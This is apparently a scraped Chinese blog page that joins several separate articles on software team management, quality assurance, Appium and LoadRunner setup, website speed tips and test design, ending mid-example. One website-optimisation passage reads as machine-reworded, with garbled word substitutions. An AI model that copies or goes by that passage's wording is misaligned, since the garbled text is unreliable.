如果每个开发人员都是积极主动的,Code Review的作用能落到实处。但如果不是呢?团队管理者需要一些手段促使其有效地进行Code Review。首先,我们采用的Code Review有2种形式,一是Over-the-shoulder,也就是2个人座在一起,一个人讲,另一个人审查。二是用工具Code Collaborator来进行。无论哪种形式,在提交代码时,必须注明关于审查的信息,比如:审查者(Reviewer)的名字或审查号(Review ID,Code Collaborator自动生成),每天由一名专职人员来检查Checklist中的每一条,看是否有人漏写这些信息,如果发现会提醒提交的人补上。另外,某段提交的代码出问题,提交者和审查者都要一起来解决出现的问题,以最大限度避免审查过程敷衍了事。
博主Inovy在某个评论说的很形象:“木(没)有赏罚的制度,就是带到厕所的报纸,看完就可以用来擦屁股了。”没有奖惩制度作保证,当然上面的要求没有什么效力。所以,当有人经常不审查就提交,或审查时不负责任,它的绩效评定就会因此低一点,而绩效的评分是跟每年工资涨落挂钩的。说白了,可能某个人会因为多次被查出没有做Code Review就提交代码,而到年底加薪时比别人少涨500块钱。
5. 软件研发到底需不需要文档?
软件研发需要文档的起原可能有2种,一是比较原始的,需要文档是为了当开发人员离职后,企业需要接手的人能根据文档了解他所接手的代码或模块的设计。二是较高层次的,企业遵从ISO9001质量管理体系或CMMI。
对于第一种,根源可能来自于两个方面:
- 原开发人员设计编码水平不高,其代码可读性较差。
- 设计思想和代码只有一个人了解,此人一旦离职,无人知道其细节。
在编码前写一些简单的设计文档,有助于理清思路,尤其是辅以一些UML图,在交流时也是有好处的。但同时,我们也应该提高开发人员的编码水平增加其代码的可读性,比如增强其变量命名的可读性、用一些被大家所了解的设计模式来替代按自己某些独特思路编写的代码、增加和改进注释等等,以减少不必要的文档。另外推行代码的集体所有权(Collective Ownership),避免某些代码只被一个人了解,这样可以减少以此为目的而编写的文档。
对于第二种,情况有些复杂。接触过敏捷开发的人都知道《敏捷宣言》中的“可以工作的软件胜于面面俱到的文档”。接触过CMMI开发或者ISO9001质量管理体系的人知道它们对文档的要求是多么的高。它们看起来水火不相容。但是,它们的宗旨是一致的,即:构建高质量的产品。
对于敏捷,使用手写用户故事来记录需求和优先级的方法,以及在白板上写画的非正式设计,是不能通过ISO9001的审核的,但当把它们复印、拍照、增加序号、保存后,可以通过审核。每次都是成功的Daily Build和Auto Test报告无法证明它们是否真正被执行并真正成功,所以不能通过ISO9001的审核。但添加一个断言失败(类似assert(false)的断言)的测试后,则可以通过审核。
CMMI与敏捷也是互补的,前者告诉组织在总体条款上做什么,但是没有说如何去做,后者是一套最佳实践。SCRUM之类的敏捷方法也被引入过那些已通过CMMI5级评估的组织。很多企业忘记了最终目标是改进他们构建软件及递交产品的方式,相反,它们关注于填写按照CMMI文档描述的假想的缺陷,却不关心这些变化是否能改进过程或产品。
所以敏捷开发在过程中只编写够用的文档,和以“信息的沟通、符合性的证据以及知识共享”作为主要目标的质量体系文档要求并不矛盾。在实践中,我们可以按以下方法做,在实现SCRUM的同时,符合审核和评估的要求:
- 制作格式良好的、被细化的、被保存的和能跟踪的Backlog。复印和照片同样有效。
- 将监管需要的文档工作也放入Backlog。除了可以确保它们不被忘记,还能使监管要求的成本是可见的。
- 使用检查列表,以向审核员或评估员证明活动已执行。团队对“完成”的定义(Definition of “Done”)可以很容易转变为一份检查列表。
- 使用敏捷项目管理工具。它其实就是开发程序和记录的电子呈现方式。
总而言之,软件研发需要文档(但文档的形式可以是多种多样的,用Word写的文字式的文件是文档,用Visio画的UML图也是文档,保存在Quality Center中的测试用例也是文档),同时我们只需写够用的文档。
6. 当有开发人员在开发过程中遇到难题,工作无法继续,因而拖延进度,怎么解决?
这也是个常遇到的问题。如果管理者对于某个工程师的具体问题进行指导,就会陷入过度微观管理的境地。我们需要找到宏观解决办法。一,我们基于Scrum的“团队有共同的目标”这一规则,利用前面提到的集体所有权,当出现这些问题时,用团队中所有可以使用的力量来帮助其摆脱困境,而不是任其他人袖手旁观。当然这里会牵扯到绩效评定的问题,比如:提供帮助的人会觉得,他的帮助无助于自己绩效评定的提高,为什么要提供帮助。这需要人力资源部门在使用Scrum开发的团队的绩效评估中,尽量消除那些倾向个人的因素,还要包含团队协作的因素,广泛听取个方面的意见,更频繁地评估绩效等等。
二,即使动用所有可以使用的力量,如果某个难题真的无法逾越,为了减少不能按时交付的风险,产品负责人应当站出来,并有所作为。要么重新评估Backlog的优先级,使无法继续的Backlog迟一点交付,先做一些相对较低优先级的Backlog,以保证整体交付时间不至于延长;要么减少部分功能,给出更多的时间去攻克难题。总之逾越技术上难关会使团队的生产率下降,产品负责人必须作出取舍。
7. 有些开发人员水平相对不高,如何保证他们的代码质量?
当然首先让较有经验的人Review其要提交的代码,这几乎是所有管理者会做的事。除此之外,管理者有责任帮助这些人(也包括水平较高的人)提高水平,他们可以看一些书,上网看资料,读别人的代码等等,途经还是很多的。但问题是你如何去衡量其是否真正有所收获。我们的经验是,在每年大约3月份为每个工程师制定整个年度的目标,每个人的目标包括产品上的,技术上的,个人能力上的等4到5项。半年后和一年后,要做两次Performance Review,目标是否实现,也会跟绩效评定挂钩。我们在制定目标时,遵循SMART原则,即:
Specific(明确的):目标应该按照明确的结果和成效表述。
Measurable(可衡量的):目标的完成情况应该可以衡量和验证。
Aligned(结盟的):目标应该与公司的商业策略保持一致。
Realistic(现实的):目标虽然应具挑战性,但更应该能在给定的条件和环境下实现。
Time-Bound(有时限的):目标应该包括一个实现的具体时间。
比如:某个人制定了“初步掌握本地化技术”的目标,他要确定实现时间,要描述学习的途经和步骤,要通过将技术施加到公司现有的产品中,为公司产品的本地化/国际化/全球化作一些探索,并制作Presentation给团队演示他的成果,并准备回答其他人提出的问题。团队还为了配合其实现目标,组织Tech Talk的活动,供大家分享每个人的学习成果。通过这些手段,提高开发人员的自学兴趣,并逐步提高开发人员的技术水平。
8. 如何提高开发人员的主观能动性?
提高开发人员的主观能动性,少不了激励机制。不能让开发人员感到,5年以后的他和现在比不会有什么进步。你要让他感到他所从事的是一个职业(Career),而不只是一份工作(Job)。否则,他们是不会主动投入到工作中的。我们的经验是提供一套职业发展的框架。框架制定了2类发展道路,管理类(Managerial Path)和技术类(Technical Path),6个职业级别(1-3级是Entry/Associate,Intermediate,Senior。4级管理类是Manager/Senior Manager,技术类是Principal/Senior Principal。5级管理类是Director/Senior Director,技术类是Fellow/Architect。6级是Executive Management)。每个级别都有13个方面的具体要求,包括:范围(Scope)、跨职能(Cross Functional)、层次(Level)、知识(Knowledge)、指导(Guidance)、问题解决(Problem Solving)、递交成果(Delivering Result)、责任感(Responsbility)、导师(Mentoring)、交流(Communication)、自学(Self-Learning),运作监督(Operational Oversight),客户响应(Customer Responsiveness)。每年有2次提高级别的机会,开发人员一旦具备了升级的条件,他的Supervisor将会提出申请,一旦批准,他的头衔随之提高,薪水也会有相对较大提高。从而使每个开发人员觉得“有奔头”,自然他们的主观能动性也就提高了。
上面的“套路”涉及了软件研发团队管理中的研发过程、技术实践、文档管理、激励机制等一些方面。但只是九牛一毛,研发团队管理涵盖的内容还有很多很多,还需要管理者在不断探索和实践的道路上学习和掌握。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
软件产品的质量定义始终都是满足要求和适合使用,高质量和高等级是有区别的。软件质量目标应该来源于商业目标驱动,商业目标决定了软件的价值。提高软件质量的目标仍然是为了盈利和创造更大的效益,而不是创造完美无缺的产品。
软件产品质量不是靠
测试和评审出来的,而是靠设计出来的。关注软件项目中的好质量成本和坏质量成本可以宏观的看到项目软件
质量管理的水平。对于软件项目COQ一般在35%-55%,而坏质量成本一般在8-15%,这也说明我们要尽量减少返工,争取第一次就把事情做对。
1.软件的质量属性和质量要素
PMBOK中质量的定义是符合要求和适合使用。CMM对质量的定义是一个系统,组件或过程符合客户或用户的要求或期望的程度。因此可以讲质量更多不是研发者说的,而是用户的最终感受。
通过类比,我们这样理解软件质量:软件质量是许多质量属性的综合体现,各种质量属性反映了软件质量的方方面面。人们通过改善软件的各种质量属性,从而提高软件的整体质量(否则无从下手)。
软件的质量属性很多,如正确性、精确性,健壮性、可靠性、容错性、性能、易用性、安全性、可扩展性、可复用性、兼容性、可移植性、可测试性、可维护性、灵活性等。这些质量属性又可以分为功能性和非功能性两大类。
功能性质量要素:正确性,健壮性,可靠性
非功能性质量因素:性能,易用性,安全性,可扩展性,兼容性,可移植性
a.正确性:第一重要,机器不会欺骗人,软件运行错误都是人为造成的。
b.健壮性:包括容错能力和恢复能力,开发过程中应该充分考虑各种异常和边界。
c.可靠性:可靠性是指在一定的环境下,在给定的时间内,系统不发生故障的概率。
d.性能:性能通常是指软件的“时间-空间”效率,而不仅是指软件的运行速度。(性能问题解决根本还是算法和程序的优化,而不是期待硬件的更高配置)
e.易用性:易用性是指用户使用软件的容易程度。(界面友好仅仅是一方面,还包括人机工程很多内容)
f.安全性:安全性是指防止系统被非法入侵的能力
g.扩展性:反映了软件应对变化的能力
h.兼容性:对硬件的兼容,对软件的兼容
非功能性需求是软件质量重要组成,是架构设计和软件产品化的重要考虑,但往往容易被忽视。特别是在开发通用性的产品的时候,非功能性质量要素必须要考虑全面。
什么是质量要素,应该理解为能够提高用户满意度和提高产品核心竞争力和价值的质量属性。如果某些质量属性并不能产生显著的经济效益,我们可以忽略它们,把精力用在对经济效益贡献最大的质量要素上。简而言之,只有质量要素才值得开发人员下功夫去改善。
2.商业目标决定质量目标
重视软件质量是应该的,但是“质量越高越好”并不是普适的真理。只有极少数软件应该追求“零缺陷”,对绝大多数软件而言,商业目标决定了质量目标,而不该把质量目标凌驾于商业目标之上。
企业的根本目标是为了获取尽可能多的利润,而不是生产完美无缺的产品。如果企业销售出去的软件的质量比较差,轻则挨骂,重则被退货甚至被索赔,因此为了提高用户对产品的满意度,企业必须提高产品的质量。但是企业不可能为了追求完美的质量而不惜一切代价,当企业为提高质量所付出的代价超过销售收益时,这个产品已经没有商业价值了,还不如不开发。
企业必须权衡质量、效率和成本,产品质量太低了或者太高了,都不利于企业获取利润。企业理想的质量目标不是“零缺陷”,而是恰好让广大用户满意,并且将提高质量所付出的代价控制在预算之内。
3.质量保证能够保证质量吗
软件质量保证(Quality Assurance)的目的是为管理者提供有关软件过程和产品的适当的可视性。它包括评审和审核软件产品及其活动,以验证其是否遵守既定的规程和标准,并向有关负责人汇报评审和审核的结果。
简而言之,质量保证活动就是检查软件项目的“
工作过程和工作成果”是否符合既定的规范。如此简单的活动为什么被冠以“质量保证”这等份量的术语呢?没有历史典故,经我考究,猜想是源于一个天真的假设:
过程质量与产品质量存在某种程度的因果关系,通常“好的过程”产生“好的产品”,而“差的过程”将产生“差的产品”。假设企业已经制定了软件过程规范,如果质量保证人员发现某些项目的“工作过程以及工作成果”不符合既定的规范,那么马上可以断定产品存在缺陷。反之,如果质量保证人员没有发现不符合既定规范的东西,那么也可以断定产品是合格的。
符合既定规范的东西并不意味着质量一定合格,仅靠规范无法识别出产品中可能存在的大量缺陷.
4.全面软件质量管理模型
提高软件质量最好的办法是:在开发过程中有效地防止工作成果产生缺陷,将高质量内建于开发过程之中。主要措施是“不断地提高技术水平,不断地提高规范化水平”,其实就是练内功,通称为“软件过程改进”。
其次方法是当工作成果刚刚产生时马上进行质量检查,及时找出并消除工作成果中的缺陷。这种方式效果比较好,人们一般都能学会。最常用的方法是技术评审、
软件测试和过程检查,已经被企业广泛采用并取得了成效。
最差的是在软件交付之前,没有及时消除缺陷。当软件交付给用户后,用着用着就出错了,赶紧请开发者来补救。可笑的是,当软件系统在用户那里出故障了,那些现场补救成功的人倒成了英雄,好心用户甚至还寄来感谢信。
谁对软件质量负责?是全员负责。任何与软件开发、管理工作相关的人员都对质量产生影响,都要对质量负责。所以人们不要把质量问题全部推出质量人员或测试人员。
谁对软件质量负最大的责任?谁的权利越大,他所负的质量责任就越大。质量人员是成天与质量打交道的人,但他个人并不对产品质量产生最大的影响,所以也不负最大的责任。
质量人员的主要职责:
1.负责制定质量计划(很重要但是工作量比较少);
2.负责过程检查(类似于CMM中的质量保证),约占个人工作量的20%;
3.参与技术评审,约占个人工作量的30%;
4.参与软件测试,约占个人工作量的30%;
5.参与软件过程改进(面向整个机构),约占个人工作量的20%;
质量管理计划的主要内容(模板见word文件):
1. 质量要素分析
2. 质量目标
3. 人员与职责
4. 过程检查计划
5. 技术评审计划
6. 软件测试计划
7. 缺陷跟踪工具
8. 审批意见
5.技术评审
技术评审(Technical Review, TR)的目的是尽早地发现工作成果中的缺陷,并帮助开发人员及时消除缺陷,从而有效地提高产品的质量。技术评审最初是由IBM公司为了提高软件质量和提高程序员生产率而倡导的。技术评审方法已经被业界广泛采用并收到了很好的效果,它被普遍认为是软件开发的最佳实践之一。
技术评审的主要好处有:
1.通过消除工作成果的缺陷而提高产品的质量;
2.技术评审可以在任何开发阶段执行,不必等到软件可以运行之际,越早消除缺陷就越能降低开发成本;
3.开发人员能够及时地得到同行专家的帮助和指导,无疑会加深对工作成果的理解,更好地预防缺陷,一定程度上提高了开发生产率。
技术评审有两种基本类型:
1.正式技术评审FTR。FTR比较严格,需要举行评审会议多。
2.非正式技术评审ITR。ITR的形式比较灵活,通常在同伴之间开展,不必举行评审会
技术评审和软件测试的目的都是为了消除软件的缺陷,两者的主要区别是:
1.前者无需运行软件,评审人员和作者把工作成果摆放在桌面上讨论;
2.而后者一定要运行软件来查找缺陷。技术评审在软件测试之前执行,尤其是在需求开发和系统设计阶段。
相比而言,软件测试的工作量通常比技术评审的大,发现的缺陷也更多。在制定质量计划的时候,已经确定了本项目的主要测试活动、时间和负责人,之后再考虑软件测试的详细计划和测试用例。
如果机构没有专职的软件测试人员的话,那么开发人员可以兼职做测试工作。当项目开发到后期,过程检查和技术评审都已经没有多少意义了,开发小组急需有人帮助他们测试软件,如果质量人员参与软件测试,对开发小组而言简直就是“雪中送炭”。
强调:质量人员一定要参与软件测试(大约占其工作量的30%左右),只有这样他才能深入地了解软件的质量问题,而且给予开发小组强有力地帮助。
CMM和ISO9001所述的软件质量保证,实质就是过程检查,即检查软件项目的“工作过程和工作成果”是否符合既定的规范。
“过程检查”这个词虽然没有质量保证那么动听,但是其含义直接明了,不会让人误解。为了避免人们误以为“质量保证”能够“保证质量”,我提议用“过程检查”取代质量保证这个术语。
虽然本章批判了“质量保证”的浮夸,但是并没有全盘否定质量保证的好处。过程检查对提高软件质量是有帮助的,只是它的好处没有象质量保证鼓吹的那么好而已。
符合规范的工作成果不见得就是高质量的,但是明显不符合规范的工作成果十有八九是质量不合格的。例如版本控制检查,再例如,机构制定了重要工作成果的文档模板(例如需求规格说明书、设计报告等),要求开发人员写的文档尽可能符合模板。如果质量人员发现开发人员写的文档与机构的模板差异非常大,那么就要搞清楚究竟是模板不合适?还是开发人员偷工减料?
过程检查的要点是:找出明显不符合规范的工作过程和工作成果,及时指导开发人员纠正问题,切勿吹毛求疵或者在无关痛痒的地方查来查去。
不少机构的质量人员并没有真正理解过程检查的意义,老是对照规范,查找错别字、标点符号、排版格式等问题,迷失了方向,这样只有疲劳没有功劳,而且让开发人员很厌烦。
对于中小型项目而言,过程检查工作由质量人员一个人负责就够了,约占其20%的工作量,让质量人员抽出更多的时间从事技术评审和软件测试工作。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
安装 nodejs
安装 Appium
Appium是Android平台上一个测试框架。
本文简单地介绍如何在
Linux机器上安装并运行该框架。
应用环境:
Ubuntu 12.04 LTS
HTC One X (endeavoru, S720e)
Android SDK
请参考SDK环境,这里就不多说了。
Appium
安装 nodejs
apt-get install nodejs
# 或者通过nodejs源码编译,这样可以使用最新的代码
cd ~/downloads
wget http://nodejs.org/dist/v0.10.25/node-v0.10.25.tar.gz
tar -zxf node-v0.10.25.tar.gz
cd ode-v0.10.25
./configure --prefix=/usr/local/node
make && make install
# edit ~/.bashrc and add node to your PATH env
安装 Appium
npm install -g appium # install appium as a global app
配置手机
手机需要是已经root过的!
su
chmod 777 /data/local
另外,也要确保你手机上安装了最新的chrome浏览器!
Note:
这步是必需的,否则后面会发生无法启动浏览器的异常。
下载&运行测试项目
# 下载项目
git clone git@github.com:ytfei/appium_chrome_demo.git
cd appium_chrome_demo
npm install # 安装依赖包
# 启动appium
appium -g appium.log &
# 开始测试
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
感谢我老婆,大周六自己在家带孩子,让我参加了一整天的敏捷Scrum Master 培训。我想如果这个培训是
工作日在公司内部,大家是否还有如此的积极热情呢?今天只达到预期人数的一半,参与程度却非常高,结束之后大家都围着杜伟忠教练不断问问题。我切实的感觉到这些人真的是公司内愿意
学习新知识,对
敏捷,对改进有极大热情的人。我想无论是培训还是其他交流活动,想甄别出南郭先生还是真正热情的粉丝,选择周末举办是个不错的办法。
抛开现实,在敏捷实践的活动中,我们可以组成自组织的小团队,频繁沟通、持续改进。但是真正讨论到敏捷落地,有些人一声叹息说“理想与现实还是有差距的”,也有些人觉得“有心问鼎,无力回天”,还有一大部分人抱着乐观而又被动的心态想着“总有人来帮助我们做出改变的”…
世界的大环境都是一直在改变的,又何况我们所处在的小环境,面对变革,要么被淘汰,要么被改变。被动改变是痛苦的,想主动改变却又觉得无从下手干着急是更痛苦的。反正都要痛那么一下子,就好比打针,我们预期到针要扎在哪个屁股上,会事先做好心理准备的。所以我想可以先来分析下敏捷转型会扎到我们个人和组织的哪些痛处?
持续学习之痛
组织中一部分人已经习惯了现有的工作方式,虽然有问题,但是凭着个人的经验也能够处理的游刃有余。
作为开发,每天要应付很多的各种来源的任务,有的是产品经理和开发经理定的,有的是总监拍的。已经习惯了领导驱动的工作方式,也已经逐渐摸索出了一套“上有政策,下有对策”的应对措施。我已经习惯于通过google来解决问题,偏偏现在只能用
百度,就忍了。你还要让我学习“重构”、学习“
测试驱动开发”,学习“实例化需求”,学习“持续集成”?我只想说“我是写代码的,干嘛要管你们那么多事情”。
作为测试,隔三差五的上线个小需求啥的,等待部署环境一个小时,等待数据同步三个小时,抓紧在午夜十二点之前完成十来个用例的线上验证,好回家睡觉。我上班不能学习吧,我要点页面,我要找开发,找产品,下班我还要加班啊,什么时间来学习呢?
我已经好久不碰代码了,
自动化测试我怎么学的会呢?测试最牛逼的还是手动测试,专家都这么说了。
作为产品,我都忙得找不着北了,我不主动去找开发人家也不搭理我,我天天要开会、要沟通,要写PRD,还要天天被测试缠着确认各种需求问题。我一直希望深入的掌握业务,可是我TMD也就是个公司业务方的代言人,就是你们天天说的“二道贩子需求”。别给我提什么Product owner是决定一个产品成败的关键所在,我只想着老老实实把领导关注的业务都给实现喽,敏捷啊,是你们研发自己的事情。
组织架构之痛
组织结构是职能部门横向划分的,产品经理属于产品部门、开发属于开发部门、测试属于测试部门、项目经理属于
项目管理部。每个部门的团队都要实现各自不同的价值,这样难免会出现“各扫门前雪”的情况。如果要敏捷,倡导跨职能的团队,原来独立职能团队积累的一些经验需要打破重来,原来的经理们需要重新找到自己的位置。这都是不容易的。
首先从测试部门说起,目前测试团队的价值体现在什么地方?常常团队中认为发现足够多的
Bug,编写足够多的
测试用例,及时得反馈问题,这样就够了。可是真是这样吗?每每开发完成了提交测试,后期又出现项目周期延误,大家或多或少的心里嘀咕“测试时间这么拖这么长,能力不行吗?”有时线上出了问题,开发熬夜改bug到凌晨3点,他也会抱怨一句“这个问题怎么测试没发现?”。测试肯定觉得很冤,我们Bug和用例的数据都在那呢,最后处理问题的结果可能是开发测试各打五十大板了事。如果要敏捷转型,追求全能型工程师,测试部门独立存在的必要性就很小了,敏捷团队中的每个人无论是开发、产品、还是测试都会参与到测试中去,打破了对测试工程师自身的局限以及这个title的局限。面对组织架构的重构,测试部门及团队成员必须浴火重生,在提升业务能力和技术能力的同时才能体现出自身的价值。
目前的开发部门,负责前台页面的不管后台Server的问题,负责单独模块开发的不负责公共部分问题的修改,开发主管一般作为Product owner来掌控项目。这样看起来,专业化、精细化的分工是能够把职责划分得更清晰,可是确常常会出现接力失误,导致接力棒掉在地上的情况。有些划分不清的区域,谁也不愿意也没有责任去主动承担。开发主管以小组成员利益的角度出发,在平衡客户需求和团队诉求时是非常困难的。可是,如果转型,必然需要调整组织结构,要重新打破旧有的平衡,已经到嘴边的“蛋糕”也需要重新分配。
产品上面已经吐槽了,这里就说说项目管理部门。尴尬的项目经理没有考核项目成员的权利,却要承担着项目质量控制、进度控制、风险控制的责任,需要协调产品、研发、测试各个部门。可以不断的反馈问题,推动起来却重重阻碍。出现问题汇报领导,项目组成员觉得你爱打小报告,若是不汇报,出现问题,又要承担没有及时反馈的责任。因此只能说这个战场比拼的是情商和个人魅力,这样才能够顺利周旋于多个角色之间。那么,转型敏捷后,项目经理要面临什么样的角色转换呢?Scrum master 还是 product owner,还是重新开始写代码,成为一名团队成员呢?
渺小的个人VS强大的影响力
渴望改进的人,绝不是消极的,抱怨是无解的。敏捷的思想是要相信团队,无论是自己所在的小团队,还是公司这个大团体。还要相信个体的力量,通过不断学习提高自己的能力,发挥“日拱一卒”的精神,抱着一颗同理心,帮助他人,与团队内外的成员共同进步,去建立自己的影响力。做好心理和技能的准备,不断的实践尝试,一步一步实现改进的愿望。
说起来是这个道理,可是有人会说了,我作为一个普通员工,我甚至只是一个测试工程师,处于项目流程的下游,我感觉自己什么也做不了。即使领导支持敏捷了,我们作为测试,不会直接的交付产品,我们也无法单独敏捷啊。或者作为一名开发工程师,或者产品经理,个人都是没法一下子去推动敏捷改进的。还有人说,那就等吧,你不用操那么多心,你所想的迟早有一天公司都会帮你实现的。。。
不只是我们自己相信,敏捷思想是经过验证的能够提高交付价值,提高团队效率的有效工具。因此,我们要相信好的东西,大家是没有理由不喜欢的。就好比美味的螃蟹,大家不去吃,是因为不知道它的美味,不同的人看到的是不用的角度,有的人只看到了张牙舞爪的钳子,有的人只看到了硬硬的壳子,在没有品尝到美味的蟹肉和蟹黄之前,大家都不可能欣然接受,更何谈去主动参与,积极推动呢?
杜伟忠教练也给我们分享过一个实例,原来他还没做敏捷教练,是热心敏捷的爱好者。他的办法就是鼓励身边的同事或领导和他一起去参加敏捷的社区或者交流分享活动,让大家逐渐都感受到敏捷的魅力,大家都觉得好了,自然推动起来就没什么阻力了。这只是一种影响他人的方法。我们也可以从自身做起,不断学习,去掌握敏捷的精髓,提炼出真正提高生产力对团队有益的实践,先小范围应用到实际工作中,身边的人自然会看到你做的一切,自然会感受到敏捷的力量。
这是
互联网的时代,按照互联网思维,每个人都是一个节点,通过建立连接可以发挥无穷的影响力,方法就是不断的 学习、实践、沟通、分享 ,循环往复…
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
Loadrunner12推出Community版本,支持50个免费用户
LoadRunner仿照6年前就已经出现的SOASTA、Neotys、Blazemeter等竞争对手,推出云
性能测试平台,有兴趣的朋友可以看看《Thoughts about LoadRunner 12 Release》这篇
文章。
新特性
1、Cloud-based load generators
2、Licensing - 50 vUsers free
3、VUGEN improvements
The ability to review replay statistics for tests after each run.
Including details on total connections, disconnections and bytes downloaded.
The ability to edit common file types in the editor.
Support for recording in the Internet Explorer 11, Chrome v30 and Firefox v23 browsers.
The ability to create scripts from Wireshark or Fiddler files.
The ability to record HTML5 or SPDY protocols.
4、TruClient improvements
TruClient script converter. This basically replays your TruClient scripts and records the HTTP/HTML traffic allowing you to create these script typers from TruClient recordings. This is similar to recording GUI scripts and then converting to other script types.
The addition of support for Rendezvous points, IP spoofing, VTS2 and Shunra network virtualisation in TruClient scripts.
5、
Linux Load Generator improvements
Building on the increased support for Linux Load Generators in 11.5x, LDAP, DNS, FTP, IMAP, ODBC, POP3, SMTP and
Windows Sockets scripts can now be replayed through UNIX load generators.
6、CI/CD support
Better integration with Jenkins etc.
7、Platform support
Support for installation on Windows Server 2012.
(LoadRunner 11.x and PC 11.x only supported up to W2K8 which was a barrier to enterprise adoption).
LoadRunner components can now run in a "non-admin" user account with UAC and DEP enabled.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、 网站程序中采用DIV+CSS这种模式,不用Table
目前DIV+CSS是主流的编程语言,这与其体积小加载快的优点是密不可分的。主流的网站和CMS采用的也都是这种模式。因此建议大家也采用这种模式来编程,而不要采用原始的Table结构。Table结构不但管理不方便,网页体积也会变大,降低网站的加载速度。
二、 采用Gzip技术对网页进行压缩
采用Gzip技术对网页进行压缩是减少网页体积的一个很好的方式.一般情况下这是需要你的网站空间支持的,像我用的A5的合租主机,压缩率可以达到80%。网页体积小了,自然加载速度就快了。
三、 减少CSS文件数量和体积
在采用DIV+CSS过程中,CSS文件是非常重要的。如果在编写过程中有多个CSS文件,建议将多个CSS文件进行合并,这样可以加快网站加载速度。另外,可以采用专业的网页减肥软件对CSS文件进行减肥,以减少CSS文件的体积。
四、使用CDN加速。
近一年CDN已经在我们个人站长中听的较多,也有很多朋友在使用。CDN的全称是Content Delivery Network,解释为内容分发网络。原理思路是尽可能避开
互联网上有可能影响数据传输速度和稳定性的瓶颈和环节,使内容传输的更快、更稳定。也就是网站加速器,这个需要付费使用的,免费的不是太稳定。
五、优化代码,减少臃肿结构。
如果我们使用较为流行的CMS这方便应该不会有臃肿的代码结构存在,但需要注意的是我们在制作或者选择网站模 板的时候也会存在不合理的结构。我们需要在写模板或者程序的时候使用较为简洁的程序框架,简洁有利于用户体验,也更利于搜索引擎蜘蛛的爬行和抓取。
六、减少图片大小和数量。
我们尽量在上传网站图片的时候减少图片的大小和尺寸,可以在上传图片之前对图片进行压缩处理,图片适当尺码即可,不要过大。图片仅仅是网站的点缀,而不需要都是图文。同时,我们也尽量避免使用大量的视频或者音频内容。
七、减少JavaScript脚本文件,尽量存放在一个文件中。
尽量外部调用JS代码,不要放在网页中,更不要远程调用外部的JS代码。例 如
Google建议您加载在HEAD标签的分析。您也可以尝试结合的JavaScript和压缩他们更快地加载。有些时候我们在头部的CSS,JS代码太 多,导致中间内容部分加载太慢。所以尽量减少头部的代码。
八、运用静态的HTML页面
众所周知,ASP、PHP、JSP等顺序完成了网页信息的静态交互,运转起来确实十分方便,由于它们的数据交互性好,能很方便地存取、更改
数据库的内容,但是这类顺序也有本人的缺陷,那就是它必需由效劳器先生成HTML页面,然后在“传送”给用户,多了一个步骤,必定会影响到网站的拜访速度,所以笔者建议,在新站开端的时分,在对本人网站的重要调查期内还是采用静态的HTML页面比拟保险。
九、 将ASP、ASPX、PHP等文件的访问改为.js引用
这在ASP、ASPX、PHP等程序设计时应该注意的,如果要在静态的HTML页面里嵌入动态的数据,而这些动态的数据是由ASP、PHP等程序来提供的话,会使用以下的语句引用:
<script src=”http://image.ccidnet.com/ad_files/network_index.asp?orders=1″></script>
这样的话,每次有一个人访问你的网站,服务器就要执行并处理一次network_index.asp文件,从数据库抽取相应的数据,再输出给网页显示,如果有几万个人同时访问,就要执行几万次,后果就可想而知。建议在这些程序中将数据动态生成到一个network_index.js文件中去,然后在首页通过
<script src=”http://www.179job.com/ad_files/home_daohang/network_index.js”></script>
这样的代码来引用该network_index.js文件。这样,数据显示的任务就交给客户端的浏览器去做,不会耗费服务器的资源,显示速度自然就很快;前者所花的时间几乎是后者的几倍!
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
正是因为业务需求推动应用软件的创建,所以应用程序的设计必须万无一失且通过质量保证认证。质量保证的一个重要方面是:设计出能确保所有设计场景已在
测试中被抓取的
测试用例。测试用例是一组条件或变量,在其中,测试员将决定被测系统是否满足设计的要求和功能。开发测试用例的过程也有助于发现应用程序的要求或设计中的问题。一个测试用例与一些元素指示(如测试集ID ,测试用例ID,测试总结和测试描述)有关。
测试用例设计有两个主要任务:
·测试设计是所有逻辑测试用例的注意要求的草案。如果有效地设计,这就是一个能在测试执行时节省相当大精力及成本的关键部分。
·规格包含被转化为将要进行的物理测试指令的完整描述的草稿。
我们使用一个基于元数据的方法来设计测试用例。这种方法对于将要跨多个应用程序进行统一测试时以可重复的方式设计测试用例来说是很有用的。示例场景是涉及数据迁移或企业数据屏蔽的项目。基于元数据的测试用例设计和通用测试用例设计的主要区别是:前者没有在从需求去推导测试用例上花时间,因为通过元数据直接使用数据或前期数据的数据或属性是有可能的。
图1.使用测试用例生成工具设计测试用例
用基于元数据的方法,我们可以着手处理库存要求;反过来,着手处理库存要求也可以获取元数据存储库中的数据属性。基于库存,就能准备高层次的场景,然后支持测试用例的开发。为了加快测试用例的准备过程,我们设计了可以用任意基本脚本语言(如VB脚本,UNIX或Perl)实现的方法,以可重复的方式高效地生成测试用例。
测试用例生成工具( TCGT )是一个基于在矩阵上的信息的基础上生成测试用例的高度自动化工具。它生成的测试用例可以满足验收,确认,应用核实的目的。基于元数据的测试用例设计可以用于以下两种场景,在这两种场景中要求了基于工厂的测试用例设计和生成。
场景1:数据迁移
数据迁移项目需要大量的
数据库测试,以确保没有数据泄漏,且迁移后数据的完整性和质量得以保留。迁移过程是由一组作为映射规则和转换功能的规格决定的。例如,如果我们正在测试一个系统,把数据从
SQL Server 2005迁移到SQL Server 2008中,我们就需要执行以下操作:
·数据迁移的需求分析
·规范化要求
·元数据验证
·数据验证
场景2:数据屏蔽
基于元数据的测试用例的设计也可以在企业数据屏蔽中实现。数据屏蔽测试需要比较数据正确性和完整性的源头数据和目标数据。没有屏蔽或屏蔽后复制的表格应该测试其数据变化,屏蔽算法和业务规则。在大多数情况下,数据屏蔽场景需要可重复准备和执行的测试用例,这样测试用例设计中就可以使用元数据方法了。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一、问题:如何将mock的类自动注入到待测类,特别是在没有setter方法的情况下。
解答:
前提:待测的service类及其依赖的其他类都是处在被spring管理中的。
做法:在
测试类中,只要将待测的类标注为@InjectMocks,将其依赖的其他类标注为 @Mock,
就可以使用MockitoAnnotations.initMocks(this);这句话自动将依赖的类注入待测类,如果依赖类在spring的管理下有自己的name,那么甚至在待测类中都不需要写setter方法。
例:
1、待测类
